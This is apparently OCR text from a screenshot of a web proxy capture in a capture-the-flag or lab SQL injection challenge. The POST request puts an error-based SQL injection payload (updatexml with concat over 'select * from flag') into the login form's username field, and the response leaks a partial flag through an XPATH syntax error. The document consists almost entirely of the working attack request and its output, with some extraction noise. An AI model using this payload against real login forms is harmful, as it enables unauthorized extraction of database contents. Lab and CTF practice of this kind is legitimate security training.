 Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
POST / HTTP/1.1
Host: 124.71.148.26:30022
Content-Length: 84
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://124.71.148.26:30022
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://124.71.148.26:30022/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: SL_G_WPT_TO=zh; SL_GWPT_Show_Hide_tmp=1; SL_wptGlobTipTmp=1
Connection: close
uname=admin'| updatexml(1,concat(0x7e,(select  * from
flag),0x7e),1)|'1&passwd=admin
Vary: Accept-Encoding
Content-Length: 1101
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<title>SQL</title>
</head>
<body bgcolor="#FFFFFF">
<div  align="center" style="margin:20px 0px 0px 520px;border:20px;;
text-align:center; width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username :
&nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</br >
<input type="submit" value="Submit" />
</div></br>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
<font size="6">
XPATH syntax error: '~flag{c7651cb673c911ee8f9977094a
IDLab
</div>
</body>
</html>